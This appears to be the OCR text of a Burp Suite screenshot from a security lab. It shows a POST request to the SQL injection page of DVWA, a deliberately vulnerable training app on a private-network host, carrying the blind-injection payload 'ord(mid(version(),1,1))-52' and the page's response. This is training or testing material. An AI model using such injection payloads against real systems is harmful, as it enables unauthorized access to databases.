 Go
Cancel
<
>
Target: http://192.168.81.176
?
Request
Raw
Params
Headers
Hex
POST /d/vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.81.176
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://192.168.81.176/d/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=low; security_session_verify=7a73c0e465f9189db590a3b7d3a8a501;
safedog-flow-item=7A37BF7BC93388A6F54A5942DBE5BAED;
PHPSESSID=o0ke6kb0iekisbr1lf7tj3mmh8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Submit=Submit&id=ord(mid(version(),1,1))-52
Response
Raw
Headers
Hex
HTML
Render
</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="GET">
<p>
User ID:
<input type="text" size="15" name="id">
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: ord(mid(version(),1,1))-52<br />First name: admin<br />Surname:
admin</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="https://www.securiteam.com/securityreviews/5DP0N1P76E.html"
target="_blank">https://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
<li><a href="https://en.wikipedia.org/wiki/
target="_blank">https://en.wikipedia.org/wiki/SQL_injection</a></li>
<li><a href="https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/"
target="_blank">https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/</a>
雷石安全实验室